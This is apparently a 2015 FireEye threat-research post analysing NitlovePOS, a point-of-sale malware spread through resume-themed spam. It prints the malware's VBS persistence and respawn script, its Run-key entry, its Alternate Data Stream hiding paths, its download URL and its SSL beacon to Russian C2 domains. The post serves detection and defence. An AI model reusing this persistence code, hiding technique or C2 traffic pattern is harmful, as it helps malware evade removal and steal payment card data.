# NitlovePOS: Another New POS Malware

fireeye.com/blog/threat-research/2015/05/nitlovepos_another.html

There has been a proliferation of malware specifically designed to extract payment card information from Point-of-Sale (POS) systems over the last two years. In 2015, there have already been a variety of new POS malware identified including a new Alina variant, FighterPOS and Punkey. During our research into a widespread spam campaign, we discovered yet another POS malware that we've named NitlovePOS.

The NitlovePOS malware can capture and ex-filtrate track one and track two payment card data by scanning the running processes of a compromised machine. It then sends this data to a webserver using SSL.

We believe the cybercriminals assess the hosts compromised via indiscriminate spam campaigns and instruct specific victims to download the POS malware.

**Propagation**

We have been monitoring an indiscriminate spam campaign that started on Wednesday, May 20, 2015. The spam emails referred to possible employment opportunities and purported to have a resume attached. The "From" email addresses were spoofed Yahoo! Mail accounts and contained the following "Subject" lines:

Subject: Any Jobs?

Subject: Any openings?Subject: Internship

Subject: Internship questions

Subject: Internships?

Subject: Job Posting

Subject: Job questions

Subject: My Resume

Subject: Openings?

The email came with an attachment named CV_[4 numbers].doc or My_Resume_[4 numbers].doc, which is embedded with a malicious macro. To trick the recipient into enabling the malicious macro, the document claims to be a "protected document."

If enabled, the malicious macro will download and execute a malicious executable from 80.242.123.155/exe/dro.exe. The cybercriminals behind this operation have been updating the payload. So far, we have observed:

e6531d4c246ecf82a2fd959003d76cca dro.exe

600e5df303765ff73dccff1c3e37c03a dro.exeThese payloads beacon to the same server from which they are downloaded and receive instructions to download additional malware hosted on this server. This server contains a wide variety of malware:

```
6545d2528460884b24bf6d53b721bf9e  5dro.exe
e339fce54e2ff6e9bd3a5c9fe6a214ea  AndroSpread.exe
9e208e9d516f27fd95e8d165bd7911e8  AndroSpread.exe
abc69e0d444536e41016754cfee3ff90  dr2o.exe
e6531d4c246ecf82a2fd959003d76cca  dro.exe
600e5df303765ff73dccff1c3e37c03a  dro.exe
c8b0769eb21bb103b8fbda8ddaea2806  jews2.exe
4d877072fd81b5b18c2c585f5a58a56e  load33.exe
9c6398de0101e6b3811cf35de6fc7b79  load.exe
ac8358ce51bbc7f7515e656316e23f8d  Pony.exe
3309274e139157762b5708998d00cee0  Pony.exe
b3962f61a4819593233aa5893421c4d1  pos.exe
6cdd93dcb1c54a4e2b036d2e13b51216  pos.exe
```

We focused on the "pos.exe" malware and suspected that it maybe targeted Point of Sale machines. We speculate that once the attackers have identified a potentially interesting host form among their victims, they can then instruct the victim to download the POS malware. While we have observed many downloads of the various EXE's hosed on that server, we have only observed three downloads of "pos.exe".

**Technical Analysis**

We analyzed the "pos.exe" (6cdd93dcb1c54a4e2b036d2e13b51216) binary found on the 80.242.123.155 server. (A new version of "pos.exe" (b3962f61a4819593233aa5893421c4d1) was uploaded on May 22, 2015 that has exactly the same malicious behavior but with different file structure.)

The binary itself is named "TAPIBrowser" and was created on May 20, 2015.

```
File Name     : pos.exe
File Size     : 141 kB
MD5: 6cdd93dcb1c54a4e2b036d2e13b51216
```| | |
|---|---|
| File Type | : Win32 EXE |
| Machine Type | : Intel 386 or later, and compatibles |
| Time Stamp | : **2015:05:20** 09:02:54-07:00 |
| PE Type | : PE32 |
| File Description | : TAPIBrowser MFC Application |
| File Version | : 1, 0, 0, 1 |
| Internal Name | : TAPIBrowser |
| Legal Copyright | : Copyright (C) 2000 |
| Legal Trademarks | : |
| Original Filename | : TAPIBrowser.EXE |
| Private Build | : |
| Product Name | : TAPIBrowser Application |
| Product Version | : 1, 0, 0, 1: |

The structure of the file is awkward; it only contains three sections: .rdata, .hidata and .rsrc and the entry point located inside .hidata:

| Number | Name | VirtSize | RVA | PhysSize | Offset | Flag |
|---|---|---|---|---|---|---|
| 1 | .rdata | 00009700 | 00001000 | 00009800 | 00000400 | 40000040 |
| 2 | .hidata | 01145F50 | 0000B000 | 00015A00 | 00009C00 | C0000040 |
| 3 | .rsrc | 00003DB0 | 01151000 | 00003E00 | 0001F600 | 40000040 |

When executed, it will copy itself to disk using a well-known hiding technique via NTFS Alternate Data Streams (ADS) as:

~\Local Settings\Temp:defrag.scr

Then will create a vbs script and save it to disk, again using ADS:

~\Local Settings\Temp:defrag.vbs

By doing this, the files are not visible in the file system and therefore are more difficult to locate and detect.

Once the malware is running, the "defrag.vbs" script monitors for attempts to delete the malicious process via InstanceDeletion Event; it will re-spawn the malware if the process is terminated. Here is the code contained within "defrag.vbs":

```
Set f=CreateObject("Scripting.FileSystemObject")
``````
Set W=CreateObject("WScript.Shell")

Do While

GetObject("winmgmts:Win32_Process").Create(W.ExpandEnvironmentStrings("""%TMP%:Defrag.scr"" -"),n,n,p)=0

GetObject("winmgmts:\\.\root\cimv2").ExecNotificationQuery("Select * From __InstanceDeletionEvent Within 1 Where TargetInstance ISA 'Win32_Process' AND TargetInstance.ProcessID="&p).NextEvent

if(f.FileExists(WScript.ScriptFullName)=false)then

W.Run(W.ExpandEnvironmentStrings("cmd /C /D type nul > %TMP%:Defrag.scr")), 0, true

Exit Do

End If

Loop
```

The malware ensures that it will run after every reboot by adding itself to the Run registry key:

```
\REGISTRY\MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\"Defrag" = wscript "C:\Users\ADMINI~1\AppData\Local\Temp:defrag.vbs"
```

NitlovePOS expects to be run with the "-" sign as argument; otherwise it won't perform any malicious actions. This technique can help bypass some methods of detection, particularly those that leverage automation. Here is an example of how the malware is executed:

```
\LOCALS~1\Temp:Defrag.scr" -
```

If the right argument is provided, NitlovePOS will decode itself in memory and start searching for payment card data. If it is not successful, NitlovePOS will sleep for five minutes and restart the searching effort.

NitlovePOS has three main threads:

**Thread 1**: SSL C2 Communications

**Thread 2**: MailSlot monitoring waiting for CC.

**Thread 3**: Memory Scrapping

**Thread 1: C2 Communications**

NitlovePOS is configured to connect to one of three hardcoded C2 servers:

systeminfou48[.]ruinfofinaciale8h[.]ru

helpdesk7r[.]ru

All three of these domains resolve to the same IP address: 146.185.221.31. This IP address is assigned to a network located in St. Petersburg, Russia.

As soon as NitlovePOS starts running on the compromised system, it will initiate a callback via SSL:

```
POST /derpos/gateway.php HTTP/1.1

User-Agent: nit_love<GUID>

Host: systeminfou48.ru

Content-Length: 41

Connection: Keep-Alive

Cache-Control: no-cache

Pragma: no-cache

F.r.HWAWAWAWA

<computer name>

<OS Version>

Y
```

The User-Agent header contains a hardcoded string "nit_love" and the Machine GUID, which is not necessarily unique but can be used as an identifier by the cybercriminals. The string "HWAWAWAWA" is hardcoded and may be a unique campaign identifier; the "F.r." is calculated per infected host.

**Thread 2: MailSlot monitoring waiting for payment card data**

A mailslot is basically a shared range of memory that can be used to store data; the process creating the mailslot acts as the server and the clients can be other hosts on the same network, local processes on the machine, or local threads in the same process.NitlovePOS uses this feature to store payment card information; the mailslot name that is created comes as a hardcoded string in the binary (once de-obfuscated);

"\\.\mailslot\95d292040d8c4e31ac54a93ace198142"

Once the mailslot is created, an infinite loop will keep querying the allocated space.

**Thread 3: Memory Scrapping**

NitlovePOS scans running processes for payment data and but will skip System and "System Idle Process." It will try to match track 1 or track 2 data and, if found, will write the data into the mailslot created by Thread 2. This information is then sent via POST it to the C2 using SSL, which makes network-level detection more difficult.

**Possible Control Panel**

During our research we observed what appears to be a test control panel on a different, but probably related, server that matches with NitlovePOS. This panel is called "nitbot," which is similar to the "nit_love" string found in the binary and was located in a directory called "derpmo" which is similar to the "derpos" used in this case.

The information contained in the NitlovePOS beacon matches the fields that are displayed in the Nitbot control panel. These include the machines GIUD that is transmitted in the User-Agent header as well as an identifier "HWAWAWAWA," which aligns with the "group name" that can be used by the cybercriminals to track various campaigns.The control panel contains a view that lists the "tracks," or stolen payment card data. This indicates that this panel is for malware capable of stealing data from POS machines that matches up with the capability of the NitlovePOS malware.

**Conclusion**

Even cybercriminals engaged in indiscriminate spam operations have POS malware available and can deploy it to s subset of their victims. Due to the widespread use of POS malware, they are eventually discovered and detection increases. However, this is followed by the development of new POS with very similar functionality. Despite the similarity, the detection levels for new variants are initially quite low. This gives the cybercriminals a window of opportunity to exploit the use of a new variant.

We expect that new versions of functionally similar POS malware will continue to emerge to meet the demand of the cybercrime marketplace.